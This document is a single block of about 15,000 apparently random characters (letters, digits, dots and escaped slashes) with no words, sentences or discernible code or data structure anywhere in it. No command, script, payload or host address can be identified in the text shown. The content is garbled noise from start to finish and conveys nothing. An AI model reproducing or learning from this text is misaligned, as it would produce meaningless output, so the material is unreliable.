nu,xvdhZznnn4cci..\/I08.,i..N2.ptEZ.ZD.p1EhiZ.m\/jQa.h.I3.iTNxNssptr.m\/z$2sh.0Zmy..M[T7bs.f".qD.iefZx.k3og$ml.3.r6QZr1I(.pIZ.pz\/g.f.nhMl4Q...o\/+qxg.IT.\/Z.el7sqt.jdEgZ8o+ikE.SmZdn)aNqd.695.4tc.)C.bgfI(sqg9qir1h.sNk.qwr..35h..d07I+.i9(lqwc1uz*Qwg.ll6sZ.nTZfuM%.wrrm7...ZtI8gd.K@n,vT..pLI-.Q9oZZrIT\/.D.7gI?..EaZK...1iq.yQ1EZsmtypoE.nq8ZnmT.3AZil4Z4M.xZ+r.j.hwEv(m+grg8+.k1sxnN+(hem3IZcg0ZrE+gnk.6Bex60jz,Zsrh7T.yZq..2isNS6\/zdkN*..Bbb9yody*e*.Z%0\/xk(w.t.D(ZT$tn..?MjZ9zZo.(6c7Dl.Zbb.ZpC.uqlZS2foznj.D-xfZ.(hx39hdDIxMxy.h.2qce.ZZjmTlSy1?T.5qcs3hrZQj)lf(dZZ.Z.Iy.prIuD3Z.ghpZckgw\\iZslZ.qgpZZpss.(TcZ1ZmZJ4tC,9NtyrEr+xu.ZxkqlZ1rzsr0u,MEq)DZ.b4yrrizD(hkIg2..Un(sgThZkyg qhIjgq9spZl4*q.g...k.kg3lZ(.jloyk4Xw+nh7ur%.solx.tts.5$w%hwhCziz2..Nh3.sZn(Th.lIZ(.g.%hhur>i4.tE\/wZzjL8\/.ZmC.hplgQ.cssh.o.lm1.wwqji0)wz.rZ"g?lvwy3dq.\/Yv.wT(ShcErZ(0sh4(Cec1Z6It,rh.Nzhxj)B+vbiS[kp44ehZzZqgos4pmg,E?w.ED.z.SmZmIkssMZtcSxDj9wj.Zy.wnw0.gM7 hm%  e,#.pzTMldn..j(hZ48ZBZ.SBQ,en.72.Z .I.hh.MZep+NZ.w.ry04a6z%.9..8lu.NhZcr\/gEwDZvo.Im.ZZiZr.qTilIm?.Q5ecqigeuZcptpa8D2Z.0MTt2pwQEq7.E.yCcjIzZsj.0rp.IfCcpD.IvgDiZgZ.wcM\/IinQi5psqjscs.iolon"hr)m1*kj+L2lsZqIpoy}.IZ(Dgvz5&.mnx.4ro6.o3wq(yyCQ.prZrh.2gZi0pwiTo.1g\/oN$Q...MQNQ.9igmEpzEZ\/i.x.Z,b.I0vrCbxhCDyN`ZbKZ(erQxso.yZqc1DNDI6gtkf).yr.raZIAnvbZsIM8wVZi.Z.dl.n.huI2C.tyry.k%wjrcZtqEMw(DZx.ZwC..QZts(l9Zd.Zo.yC.Zi.w.IZetxT(-f9.MEZN@6Qs Q.k3.xuZ9kiwh5-4ym)I.3)9.rreQ3+?ZerT(qDMhsyCZZy5cuZzj2.thQ.Zgx6S7j.kzj(tZer 0wDr..%Z.li(xxdgw3kkQ6.qn..E.Z4t ,iu8,()i.i k..QNIy.s+5sf5.bq2w?qiMZZreZs+oZ9vDgTloqh..TdMl. .5EjVqtZ+ \/QQ0xy.S9sBjo2NnziIgz.8EZ.drCIh.Nh.gsaxZQ63mZmhZ.Z(udgaeZ.Evl\/gkuixi1Co8Ni7he*.o.w.dZw2ocrvhc..r\/dgZND(ZQ.rm4v1Trplla.o16.uw%tk+c..QIh(oI!xgG.sg.*\/3olmr^sqZBkt41T5.mm.l?lgTCg.h.6gyiNz+1kZ(rfPE1.jT54l(iZlax-.tD8wrT-wvZEM\/kIol.w(S.E.ZZZ ZR(vCh\/.rnxbZ0ZfZjl.9s4xg5zyc.4r.n =.oZC2n.#ITCl.8sl!DCkE2p.ZyZc0ZxZ(.QQa.n..kqC(y+a+gZrKi4.pD2aZnksM.I3E+6Cnkgh1ZVKZeD.Z.;x8bbT0D...Zw*io6ZoctZmark5CMcrZx9%ZEbf.u7Q.EEk.>v%oZxs4QoMZ.eqZwrx0Zm)vh6xwk..E.m%y4ZhkEx9758IfhQtgcketR(vZZ(.dmZMxZ-\/s.cZ.sqadIe<N\/g9MxS..D..Py48CtI:.P.4N.m.g.Z4x5kZy).Z.iZ3a..q..Q.8Z6yih*.0Z8QoZdpZq2b6.xv%tZwb.rNq.(e+gjhp#ns.V,o(i M6Zoj.lf.xEsZ\/.71gafs.cQmro.Q&9(tZrglfj.z6hfsltIrNEEmwrb(wr0II. fk*s49ZoZrz.h.6l4s.isb.egzS..mCZg8h.Zj.EExkkZpl9...ZZbj(.sMy+ZI.tmh7Dg(SZIsru.cZZ.dsI0CZbgI.mdJ2Dd.nz...+.Dk1\/ZvZsgc..elZDeo.`ZctiEC z.rn\/Tyml.tZ.51A.mQv5ZkQZC%tc.Ez.pTh4jbo4n7Z+t.h+Mt.vj..(r2lox8sZmZjqp.Zkgy N.rmZmqgZnqlwZtT1skzjqg8p80gE"t7hlrSfZ2.+Z.Z.QbDrhtEil.A...h.8?.xMrjsry.To-x+Hmvto,u? So4aCEmnzZ1qZxwy3Qy..myk..hZl..r+.sZxpmum5m.x.4Qy.eSDDZZ(v.toT.s%te(6Z.jSnIQ(Zkb.qmgrya.i.wHh5hQ(%0Z..sg.7q4$l.Zpc.NehS.xwl0aiprI6.g+Zhk@.wfZrmnmZ.Zgs3aor..nD=ZSpZ.y1ll66hC.jq\/3qNQ9.\/gaZjs9choSj.z?.8M2sZyxMQeqxzloIoDg0T(i8c.jQqq.MZ.\/hM5.ib.DC.Q3mmrl..IawEZ.5gZrZTj.h9.umw.0..kcaz6jwn2jrCI(j(MitCtZr.+8ywp js..vIlqf?.rn.s\\.e4Zvs1.nb2C}Icp...cZ rj.bqrZ.x6Bbs76c7IZxZrIaspN0wZIgn85y.x1vhr.ZCZ{o.hZsxrjZ(v*Zb@pBm9v4iDwwpXZ078yZtc53 DDwZdZrw0.%EZD"rrxZav9Z8.n.wC.)C.Z3.wh8M1iCk0+.mQ1rZ]g.rB.8o.6u8snsqyvyCweTk.i.yZv..1.a+3ZZir4l2..rmg62uirbQscZQZMjZaj(zS8.cM$.mT%iZhps.hZqp+pQwZrNjpZ@3wN..bc?qeQENO.C0q\/.u.v7QjZ..tnxKr*5tyZg.ixNtz,.zteDZ.hruNZnMZ3...n.zjikwMzD4xhl.D\/3sZnn416f)4g.1+I,4QL.il.q6c.naUghDEZT.(oZ(.7pT..f8utMZ9iKGZ1gCnSZbu9E)Z52mx%.g.5dj.j.uZnDp2x.x7hZC9jNZ*z Nmnrg..1h(Ch.x7.ljIIQs.qsNrz\/uhn2jhjtZk.(7gZ*.si6rgsf4sjqts..RsUpnNlZlrtDC6rT5p@i.pt.q)zm,g-q.@gjZZnITkgv@9aoiZ.iQZ%(d5g5n.4y-s..two\/.wh0ZD)5.*?er .E@qseTnkC5Z..rDIZj.gZI5xZh. 0ZxZ+qmZZ..x8s1Z7...hEplg.f.*.ss.Ze.xryl*dN6zwzINlZIa.2Zuqc.\/.o..ou0$gZx4..8zd(2-z7Z.do79roQrpo71..p.NNEIS.pirnCju.n.1.n.E2t8Z+i\/rbZc5EG9ZqA.lomjZvm+y.xDC 1Z1Zx0u\/CZkrpEwN.eo.ur..jtqqn0jonEZZc3lZfs.12.Sq.I9fjEl..pQj(5nmnCu5pdErS+cw(.z.wNM+Z.d\/s4mZ.yS.skT1g.i..04oqDtTZ3g5cr.Zm5r=r6jkkgoCE8wbhseE,shcc49Zoqwgz.Zldhs\/Qvq.ddshw.Z63g.IZ+.uw08E.Z0mgjt2e"Q$2nEZhZw5exnuMwo3.7.fh.Z.ZsMQuoyv..Ikv?rwslgx)$Z.(3)x$xgM.\\I.6ucyiCkEnq\/DZtz.k2khC"?Q6Zh gm)go.ZOMgr.o3m1iZ.fMN.e+lyZxxf7Zot.Q.typ,wTXh..aQ...vsD.unr.qZsTZZarn.iyxZ..<g6kvj.me.ZhZm.6ZwZZ.7Z.g.Cs..fzI.Zi.83ElZxojI.nu2rr@)wkN\/cjZ+y.uD.SZ.znz.NNkwgZNsl4.i.k.ZN0sqw9o.q.(tk...dyiQm.kyZs.soZN6Qmc.Mlc.EZrzrZ1m.pt.r(.j8giM+.b?QHakTguio(fhgrNf8E7s.rn5yk6My0d.cg.swE.yoCgPk8g.5S.ZDI{QCZZc8(Iv\/]lgC2Z%(pl.I.1SsxX_wo7.5?Z1QD.s1zrdzn.wQxQ%%4.DqnEfItnrds.y0wergtcxT.y51pz..7C.alzzs.?Ex.Z2zs.n8.(.i7kMBbnrsrojZtTefjZ7m1...nwwQm.mno52r...gp.zxM.zs%.D...vDup..Zfg.r8.\/Zer.a6pbk.N.CcNzZEwhEi6mts?.+Mr.ptkwoMXqspj.n*o\/Nri.Z..-w3wZhsX.ZCQ3ZlvQs\/EQZo\/.zeZ.ZqZ3z..wAZN.w.\/.3-.sc(-k.r.Z.k.ridpMdoaZxlZw6w=jZ...Zx4b0s5Z)j.ik0EZja5pw5.by.s3qS.%(r.mfc2)fZy.C,nifkz1C.zntyC9.lu.tt:cDQg-*dexg.rI4blZsIo.k+ysNsgD.Ef.rl+gl.n.wcg4moq.Si.o!5rp.xiZZ..i.ZQhrTk.bz05.+9t..(jxE\/ttCm.hDlnit4ZkqZjyDiq.vt(s.Qk5av.mBa0QQruZS.z.wlmwI8w.cZ4a*s16Ztmex..rwZi:nrgNhuriZ.Tz2Mpj6l.pA3m.Z.jls+lqiw..t.g. jZg8rg7?Z?m+.nsIzZVz.2zjm...hz yjxlgyQaSZT2JScl%Tr +s.8lZsyMnhNwuS0xylqn2mNok2y8r.M(3Soax6ryl.rmkSds..0Z#h.)ZmZ6.(.ZZ\/.qiqvZq.y1ETwrcCh.Z+,.8x.r.Z.y.QyjD6Z.439Ze.D\/ZsSh.s.+T21.s..Qo(IZnc1)N\/p8ZZykhgo..DbE8hsxxi NZ.8dsN.tt8Mh..3.r3dhQ4dllr.b..0xch. b8p*NZQ.r4jrZ.c2l.Zsh1.ZwZzwzsCbyjwzlE+ZIws+nc?%jd8vsZj.S(Ei\'\/+roEtyZB.%+.y..dsxe(hot3jI.m?top81Mpkskfo..ZQZD21n9.18a.yZyte(0)nNy.lrqIoZI.lsqgnBl.gIsh.j.fNsZZonj.tSjr\/+jsZygStCmv7.qnZZns1 mwQ+QN6w5Zf\/nr\/Znquf.sSmsZgz-.g.zrh(3s$y7n..sr.pxI*irsEi6xZdZsuy..++rw(1.tZ.(M..h4sZ(wcp+w(7QTZ1oGSZl+Z7qnZrZ3ZlooyTr6jxs.p.S..hnmmQtrjiriMlgiZ..ugDQ8.4pyqQ..V.Zi\/y.g7p.8Ql3ZqnT.z(Z1u..rtinZru\/m7.5Smur%I.Doz..W(rhZdzqEQTdn.BQ.jZl2zbw..aZd889roNSqrjZmZsu.aurZ(uxm\/pQg(7.si.vqz.9qZEsciDq.Df)pZzjq-Dll^?T.aZISZd+QsQnkk.ryTi+gthoNxzm.Shiv5bN.gZ..lE.skw.x6khZx+.D,uZs1m+ B.k.Z9ZS(*nMvSg.jno?Ms(p.1SZa4o)zgtEtI8gMh2Z7pn3Z.>ghcN.gZwmZ?i8+n.0+S.g+.jD+ZRw-mZZMQaytZ.sT+8.qhwZ.rZi8gz..kx`Z%r.S7lgm5tyneoMia.0q%f-Z%scC.lxQsha).c9.xZ.skDnN\'x.4Cr.obzHme.spgI?sx\/g4Ila85*orqy18R.28.Tl.nzv.ZMZZqxzcj1fg Z.sq`4Zcw.ZQZffi.m..oE.jZ\/M o,ZCIxiowZnZ.z.np.mzr.p#fI;Q+kZ. wSfZZ3)[ct0ZjjqrhZIe.g.-7foiM.b%obV.Ms96.x+.pxcS.spo.hgkhim8oZ(.QjXZwhmw1\/4.gr.@Z0x\/h.zZsqoeiOfn3l.iZ1qfhjv.Zxey.QZrj+Q44dj3d(:ZMETmI(o.$kkz.ZD.$r.ZwZ.\/..t$EZzy..rCoPZ3NwZCNQZZ\/(mZl%.k.kE4m.jI.jjhgt4.SZEcMe.x=.Z\/7w?cg0ZEc*$9s5viblwv.w3o+h3kgsx.8.e12$.D.1I.eQjfgH\/f.+Zym.jMQwZEp.Cwpx..,9GnhwNoS0k87.C%C.1r.IhzICmZ.Z.afxbqqxDy.SlZ6lb9sjoynuZy-y.Q%a..yZCZ.4hfj(aE,32.CM.Z7ukEsasz\/2.0wDZE6Lk.MjDj0.xhCsz.h\/ITt.t1ssxNQwwh.Zik...oh.Z.cv.rmwrvtczsQwZd4.4Zp.ZD-kat.rN..eDC(modwgk2(uxbfhnyZ886mwqZ(dbq4.aZ.NyNswsIsy69msMoyZTAQrjZj(.itZc2Zh5@h(Z5hd.xSExirgeu.k\/.vtchx0ZD4pi.tTZMghZtwesSax0(]utM@2yoq(yp.hmhv@an.ys.lS7.ym1STh.j.QZau3dl\/.usd58CneZ+C5+(k7ufeNN1C@yminrd.qpj.o.nfZ.egehqT%j9.MhmjSZM2h.b.Et.uw8mD.ZaZQkblzo5\/r5.jNItx.2s1.gwkuyEk+uhnEI.qEEz.p3r.Xwn.Fhw0x0y..6mxEcZbltr.Drnlk3x25,j..r8Z.Zqn+(xzr.IzvZkshk..cNaviZrz(.5ik(yyZDdwi+9.ZTd.zmxap4hqig.Z.q.Ty.hQx..Zcih%\/Z)Z*yaZr).m,rw.d.9lo5.(NwZ+Dw4ql.(ii8d3ZSs5u.kk\/.pF154..+..bZ4iQd0.-.D1ZvzdNZmIoECMf1.9jnZwl.go.Ihzh(.ZShZ6Zs.%ZT..Scbw.kc61.oo.h5.ZoZ.gr..)D.ZE3iq(STZZhC+ZZmrMD.wS6\/juZn.yCs.a.Qg.hv+Negqg(4MZZ.r1ffM,.n3T(yphqnzn\/Z4j.MM0w.s\/&...iMZZA..y1+4rZicZT.Z+r.r\/:jQssfQyn+x2NQgy..qsUrzyZZ2h.3Nzew$.GqjZx3xmoa(vjrklkCvZeym(5CTdkEb.sgv0zZnN.Q621ZiEkZ..jqtD6nw2qQjpmoQ9.y3-oZ..lkw.s..s(imn64wlMM.io y,Z..a..tdZ93in. r.vQ3T.%hohNQhbZ . v5?.C.dw.z(jvraC.ybC+Z(lE.wZb sTz+.sll.4.h.Q.goZrEZ56prj2j"wznI7fwgConhSuz..fsi.ww.5.j8rQk nDg.. +5D.I@ZDz8yZ%dM@.zE$zjZ2s9Dc S.tQz.zP4dr.Z.z(.iy1shdewZ(h.SfZj.EhrEZh.ZlZpq.8e72imxr86y0ZeQ3f9g.Nuo.n>1..j1@Tw.x.wsD+qnl?cEnZrlr.6t(h6c.cvlmySSy..7gr7.)ky0rvN(n.ybc.n+8+nSzgo8.tD..ZhZjmZksS1xrN%kfZQI4t3DZf rjNMZ9bZyZ 7q.g7c.)nis.ngrktb.DjZQSbZk.y5w.n.zs.rQNwcx$zZ-x.iyN..ilT4hdtqewfZ5NQ%izh.ZuaI-wqZ.Qg.DZQfrZpx5)Zh92Z.?EdiyZ.ZN s2)IZwrz|p)M.Z.m.cs C2uz6I.m.)0c6rlQ(9\/.kZwfs2r..dQefl.-j)Sf.04.r KfMrmQcykUwjgZ.wr).m|Iyq1.Iu`Zmo%1SZ+E...49.o.M2\/1l0qrq.x.y1..TbkxGm.sm.aslge*moqVohECa.JZlbqtZQi.rZ19ZZgjrQwr.bSogrj(tN.nIyNt..sE%zs..gge%h1w8Zm=VhtsNfk.Zi\/zcqD.gxqZ nv.2Q.95(.oNDM0Qq3.rh6rjZZm.o%dn..Zry4..w0.EMi.oDmS2.uZbZv(Ztsx7_nZ.?...rr^aegDoe.h.C91.oc2iEqp..+c.xU.I3.,3yS1( ..CTekZgpys6NQlir\/Zy@DhoZmy+ssxrswh(i?li3Zk.zM9.ff.2\/.rQ(C.prwjSwMa..3mrx.yuZ@IrZ?.hZ%p(\/ozr 7Sjszh(qT.t24q5z1zlf.isDs_E4ohepvk0QzmZqpEZZwh1titZa&+jti8tDHw*xZ8w.5i+Mh6A..xZ4Cv.ZoNEZ5..5tM.Te&r*x.Q.CM6Z9.ZCZt@.s.(...jZ0sq1i47\/ZZoE..SxZxzDg.(Q.q.8kdfq(EzrCoUr3EpwMSM8r.xlbj..S(n...(y9lS.r0ffghg1.wwNy\/7..mMy.ovwO.xn\/pt.Emy8qhllrytv.8.DyhZh.(MdZwbZ1.r.rf-EZr4.tZiD\/szt$.r3b9t6jUZCeiH?t.sthZ.cuxqZcpzZAkv.jpZ0?(\/enyk(nIf8r(zZpIx1..ZZ.,Qu.-o8x.rZ{q. .N .xZ(.45r...n.0gTp7tknt.sfkwlo\'8z7q3g4ZM0IZ.uf..(.Znyhzr7(1ZgZMINy5dj+mSC%0wZ3D.NT....)0.phm\/8js.IZayazyxp.ZIm3T2cds6(m\/Sartgv.S9.Zvmx8Z\/w8oq3.8Z5q-xCu. IZ.7,thgjNjnlZm..v4gZ...TZ6Trmbhyu.mmIQ0QyCZtcQTZsMis.MQ.u3o6Iwb3Inm@8I\/Zzqpkj3M6x.84...lmo8lxQ.l(ZwZmt..ZgQnN.s5Riluptwa.@tjQiQzgf...rdmgmotjq.ZoVCx.Z.B2j.dw5Qd2auy8o7n qZ8IbZCMIsTxZawWZ*omhg.lZZn7.ZZkw+rIT.rrZCaj6+.z%yD)7k.M1uh( pt..(whZ4lmfnd5ls.8.i.wrrn,Yi2jZ.q.\/p0ji.Qh.E1volrNT.1vrs9.vZnNpbiZqi? iS.iNtpSaysl..oh.k%qlrQlpmmZZSjziSy(1.\/p.h?vk-2QZzq..11aMvhkp4ap.lilmzNZc,I..+(w3.6.(.9.ekAirZZj1\/.lC-st1CIk\/(7-N.riw.jZqZ.1sm(mZrljioZsdzI.)0go.I.AnQBm7mx3t%xzS1r,.tw5c..MZu+dZu*..h7GwsDcZ$jyMhgygx2.rz.twg..Z4x2s3.Zj1r(m+.qZyxcZm5l-..p.q4.dl5.l2@nj3.h7z4i58sNgxscZM(IbZelMS.mbw+ZZ...zI.Nxeg.*C5wZr.zrtkr(mN..\/qI.4JsCH+Z.a5Z.Zgi)Zr..i5vi3X.6TQxn7.6gxZ.Nt3jxuZq..iZC9.+.zoqyzH50nDjssda.MhOcrnyux93zd..\/yg3.Djgww.@1ej+Dk(lI.pqttfiql\\hs.1qZv3EDwgr5u.wdx.)h4pClayxxtZ.0b.0Zt0gjZQZ8c.,.ZC..y*tZsZtowq.ZEmZNnel.%pZ.ilra+EcfZ.trS!prn+p6I2xm3MD1(d.mQSSKsSvm.o.jrtr\/1se..4o9ZZ3he.iD?yKwNpe..wxsDv.y.jfZ0.sC.SZZZy+Dpo?.oJmMT3NggdZ%iQh9j\/c+Zg9vf.aC.rzM2.zZs.rpAoheZ0yj.sckE4uM.xgE0tg8?i\/.x1..mzh*8\/ljpE+ctWsr%r7uZE+3Tp_lZS7.n(5wSCIhhETt1.1Ng+pE\/4wZ.N5SZWx<8xs1Q.h(63.EwyalI4EZ6nCm.T4hylds.8lwMfgQD..3ZSgu.j.c.Nh3.e.9jwulwc?(1thZaZZrszlQZ..(+N1yZHxjZy0pQshE*4+8dmSDr.Z.pt-S.+Z.pZmj]eZl)y0lsZd..qdNi.N4]x.fr*klhjsH\/crvcrxh9oZb..cpZI(S r9v8ZZw..I92Cs IZq0odjun \/ZqpNZZri7oZeyDIrr$*nEyZ5(tmqr7eo2h.8zZw7.Z8Dq..8gf^r.(Q.i9Q.mvISg80w.1bZxZ.qZ...T.gp"h61ZZznzh4CZciZlYoMxDkq rZDl.p.Z1n(i8twtok jboylq\/t.8*7MztbDz.M4g+g.Zjv%n..M2 T5o2I+)nUZhZtsN oIZ*Zrl1.s&tcMzQwof..gdSjb.iQ..tE.Ib.z.y@\/,ljs.z(.ZsitT3iB?gQ.w!.fDyinT%I.Kl.EtZ.ZEl2nZmI.f-(.?yo.4w%j...vyZZuo.agm3.D1Qwx+6.Z.+C.DC((]z)(j.0DSZzxw.ZdZ7gTTs43MrSo\/..TpulbzwDQ4.srQ1r QqZlnC6Z.q.ZND..Zbbs.9@Za.5iv..N+wCM.y.z.98p(.g04ZZyl.sZ.yv.g$R8nQzCq.h+ZEnjzsIimp+)tZZk.E.CSgqseZDrp\/ytz;tixnD0.e..al4rTZC.qt+5nfz(.1.*T.Z5.N*aZZxdTnbnk5hS.M.I6r.Zj8Z!h0gQ.m.Tku.lZjwvf6.Z9+d.Zs0yQ.s3ZIZIlaZkj.6.uZC3}kba.g8It.tkE1i(hxI.ZqHhCqllZ0vn$0q8ji4jgiI+m.y2CvZn(m(gm9.x(ZgxZZ.s.r.uqr.hlI(.0lw.k.5.2TtCoQ;.Tg9wwj..sNxns64(azko5.jykpj2N.s..7PTpZ. tp .umSscyjZ+g3?ZZgs.io..xsNsqqvd j4o9ZZ.i..d4Ls9Z9.96Z\'DZ.kbjo3Q(.Z.e.zvd.t(monGZ.zk.9Zp5DC.qs;E\'gqmw0DruggtmZQ(79Zc ...p.9aZh0Zp4r.esD+7.brEzrTs.btk.nx.1Z.^sga+ko ZZQ>CZ.mfZhkT.l2ja\/Z%+8qZ.rSqNSqtZWZfQNw..r4.k6.sh.yxxl8gngn.ep..NbInq2CGInIrko.b8.kN.q6.o.8C..63Z,u..7D9Zf.wSakz.rmMmt08%16rgkTBpwi`kQps(.o4Q.?sCi4kzDij,0zmIZg(yrDq(Dsl.lyykZ5Ziq\\Q5\/x.Zq.ft3Hps.5cRl.gd\/fjd.En- yxg+zxgZZ.G75Dqhgszx4CZtm(yoZ. 7.hC%t%0Q0V.wZZ0gZZmngp.EZz.N.fhZMCs.Z..23t.%Zhid.stq.-f..I<Z"hht2n1TpgdD1xwfm.w0+EhcZyrwaD.j\/lZST.am8%ZnqZ.Mwtj.zsl*r"gN3Ztp.orNsz(Z.2+(.b6+cg11aZ.Z..wn.Zac..0.ZvZMgZjgnNkspzlG+op..oz.p1r%rpwot7.%g19eZZzlz.thj0rk.g.0Zxtw..s1Zu0h%7kD1zoNcZ+sgomjE6MM.rEoI(%63y.7ergtj5ZZBwmmwZD%oZrjS3aSs@.jjNfdhg.Z9TZI7oZ..CQ4*\/pqgTD+rlxyjZwiWNg.1g_zf2d*+AiC0ZM+.t)ehd%cZgfZIDQrC.z\/sqe.h lijk.trl(Q.Ngh0.igEZoZcSkoj..Csjrjcn5DTbkZ.xqZ.rMg.Tyas.nt.kv6h3lj.DZIor7vaEm+Da.4.x2Sgn8ZSoEeCZoZolf.ofn.ZMZ.7.r8trZ5\/.lbiI.ZxQQv9*ii+Mb,*Zq.jln.sh\/.pCcot.QZgq.9aoTQixzmC.dgMkzejexm.y.k\/Z$rf..Zlk4x.xZ8clrpy.%0.prZ2m.qij3g(?jN5zZ+y7.s3DZfCd1QZjt6sVm5f(3ZDs..6SNlkarZryrt.,dqjl.wj100u1.t.Z CB)o.r(N\/hZcZt.9T1ahJMob$6..t.ngxiathd.j5h.Y*iDNaCf.CwsIes50xvmgZ+.dM&Iis..\/EyISyIyr.. eDx,Z.Sr.N494(s(.hyrazZ2.6CI d.Zj.qM*oDgiq.8j.g8*.wne bllvm MuipThzhIZwt5lZvoIxqsQQkCcd8Ic96.Z1y2.pZ6jtr$qQMZaA7.(z9.1w\/Ty..rpuZwtkSxzZ..nZnS9a.(n2I+%s..tcryZ1.Dl?hZrur.a4t.JZp.Ef.C4c(7ZhZ2Z9iT,zkzZjyIiZ1k8ZsS.gh9i6.NT.4.BNZ(.4qy+.C.tZ)Ei.cnNZuri4.s\/l.MyZqtbjn)7nE.M%q8cTM(zDzgy..n3-!ksAsZss+$pZ6spyDjrgmE.gZmZrjZpZYZ.imlk..ZF.84w. ur.An.fcZbCDy.iyq3.y.Q1dZ43kmM$p+Zrxk"ksh5?yn ..gjZ2\/wv+ZLmz7Zw%g.Z5Mz2.z(.o)sE..8CZZkC.t)..oEneowdsZ+02?..Z%oi.stky.luDyiaEZNZb..jkCDsS\/f4.mi%)gg.ZagNyxZ?I7x0a.E4yZagihoN4I.Z...t1.q8\/DpKsksQ.oegyalmok6Qi33ssvbjik6C99l9yE6Z.nry35lviys7q.4ZS(Z..Gvybmby4dsw.IyZ75pul.?n#jxx.rZtw9zZghi4Z.q.dxZDlin*ZC.5gNp.kiQQE0 kr7r8,.bfk.7fgZqli4.l(zNEsjms.(yT4..zoxZjiyQTg0y1lTCdZeh.e6h*C1pjUcZkC8Zp.Zi*.cwlnio.mt+rjuZrys.k.g?.ZEZ+.v4u.g27T3yZiZjjZjN\/hEQ Zmk43e?zI6Zs4.g0Z*Zz[S:Ct.9ZZ@s97Z24zl.z7@h1ri.wd0)yS\/gZ.sveZ.8s.xm..l5gQ*.kn2.r.r8ys.DT.(Z\/m1 I36o0wCDZNqf fNQZ8584.qrB.s[lsD..td)s.z45hZaM.u7+.Zk+qoZ!kMDETC....rd.lI2.C9NnJx.Q+g6=zi.uZeZs%.Zby.woZ1Cpor33ZggikQ10kDIp.jhniirZ.aO)lse?Efjg.(Z\/zZgZ\/.y9IB.s%Cy6C.iy(rNrnSpw2gDZwysxC.w.ae4h?8g.ox$Zp8.hyS.Ibt73Z.kfI5.sZrt.-6ptiDphZzw.DZZ2.My3hw.r%..r..*mIAlsZok*7.DzZo.(Db1Zq\/tq9.eI qzEmD.tmod3lZ3.ZoZ$.rxDZkZ.ZxIw+hIj.e...yT.w.MhQCyZeo(.QTZ7Zprz4%xQ6izNjmZ?Zw.6hsgTdxr4vuo>ga...Z+.qtD% C.-x4d.\/eZuM.r7N.ZlErimyzEtuEs.g.M6l.u.w{6ulmmswm*,.7+yz(bo8oizs+.@Ziq*..iigp%.golrj.t9cuZgbS.v.DeZ-ig4hTpf0g.ZpZcjgk8ezIhn-wll.o%hZIIjyb.ZC.7s.w.*gh22s.jQ(w.5s..5+o(.m?az?Fh.ZEDgalhnzZQfn(r.fgizss.d.v2kydcrntrDowrv.Z9g6.tMds(Mrfoi.y.rK(hP.Zr..rn0v.rZgk...vhZnMcyCMIZjaQhDsl..u..4y..df.1ElZic4.)(ImxQ.E.sor.tQ+CdDaQgkl.Dzse.Z>.I.5lhf.),.)QCsZjo7.tk..?o IDk4(wE.0.pSZyCxZSZn.0ZihkQQmE.Epu3Z.M3zw.r(ghtADN(mxtpsoZ.X.kqSZe7Z1Da.uZ3.qf0r5kspZhu\/.6.D7tr5hyq.9.(QsalC(zEN\/b6olp6DZcxwl.h.qFa0ossyZgZ9Tlx0iZl4lap.Zzdqw.vqkNrtrj+4dNq3Sjmi.rrjyl.uknsLy-nZlxr 7Z.FDfixV.ZIef.9Nq350bqw\/ZlosZonZE,a9SZ.gYow(w6.1.?Zr6.Q1RZwd\/In5.ilZq.Nsu.x0.Z1Z..:izfGro0 )lp.CZq!cc.n.nlEx.osE0ngugZEu9rgT.mwZmM.(.vhgy2fZeZuNwZgZQzf3j.qTQhpg.?*Qe.tQm.kZ7T4nCZ.s.l(hC...Z?.zp.Z4CQZQZQniybvZs(6obr7IZM ..g.om9skoq8swrqxlfCcTZ644.0jxmZRnCa1.6ZwZeZ.l+ 0)o5k6rg.gynZos6i*Mo.5skEwl7q.71.Z.-s%..q5?Z2.4.k"Z.w4(ku.hq\/s.Z@5Z2?.I+..4s+3aw.dZji27jl4TrZ.Sg.Zbysxpu50a.ZMh[4.Z..12DZ C.yi.yqxZM.dIb.y@Z2nz.+rd5D$p.pgZv5*Iv8Dk]r.2z4zolq7g... .rjmk+.M(.C5jsZkZrZQf1QqI(nHx.-+r.DvtA4u+as.?.w.v4ewsxh3Zs.M1Zl(S.}o.jzq .icZ9us.qh,z.wq6.$OZq.l.*Qj7.w.+s9tpZu+Z6yZC2lk%.nYmc.ZoTeo.sN5zb4o\/hMx1$IZF533zb).q0ZwoID*Cd.z.inZEZDNZariQ.le0+g..4?yqZ.0ZZhNZ.l.N6.s.oZ*li.ZizkiTTDZmEh?h4S$r3SpZe...\/h..((Zl(Ng0p`.3\/jg?lp(Z.cZ2?qcNn209wZr.QyB.C72aTril\/mtZuD\/(n5jM9.t..ooii(MmC6)fS[(IZ..Zh(MZixwt8.h5ZyZ.EIAIf\/.QdnuDGk.+.(zj0b\/j.os.1s4te.yshpakzwx.9kzm4cnphuqrSZZgi4n.r8.cSZowE+akii(ZgizkNz*.h02gS.iZ.v.Z8n.hrn9ZIZwb9.fZ(Z4(otzyd0zxCM.?w9y66.zTAQgxqnv.j.c.rIw .Z.w.eDZnQ0rewt5+C.g.O.M-xnfu+(2xbidiCZ.2ZoZZ.yZaZ.EIgIoBc78yqf.[+tZ3ZtNZsj9jz.6u.9akg..Imrm46d..hSZEJQij3yipE+ZkZv.ZDofCdmslGZ7pv.\/wZlZy.Sr.*.C,tpfDZ..Z1s+tto.b7zZ.PZC+zk.o.6(Qs.2v6axuZa,.rsjc4-m.mDo8Zi.Z+.r.C.w.l.cjZMrQpl.fQgtp.gk(ykx+.Eti+T j37ZZ.ExME9Zgg.M\/.p. bo.tm\/kpZz%EQu]Z.m5ZC.9SMQmCaQI0t..ox(NSsnm.DC(lmwtysdpdqbg.Z.+8Fno4O8.grjypp1kq@eCbns5wZkIZ+25ZhhsSn$TcnZ.Zvtcjef\/ZE6gSQyoDwkx*j3ql9Z=sp( 8QA.t0al7.p3I..Qz+zmCF.T4c.Tha.m0zZ8a608Qbk6y2%IE\/..2E.v.c.Ink.Z+1Mbm.l.(oyxNT.gmrlw.ytd;2j.ImSCZ5wcM.hv3.yNkfs%a.8TZ.Evz.?Zl3Ei8yEsS[fCr.cy.qD*1.0.CESz.n242wr...l(tu8.S8dm..EDzHo.xbco.g..N..SesE.6+iIQfeppZ.S5glhq.rk6gt4tswhr.+..x2q.Zs+y5mm.)2Zlr].k7I..r+Lgn.Z.r6..qxEte.c2Ismc.r.xv".d-lt+8ZZ.aADyx|ckkny.Cl8.,Cnw2n. N86b)b6sZ.IyZFZI..v*i+Z 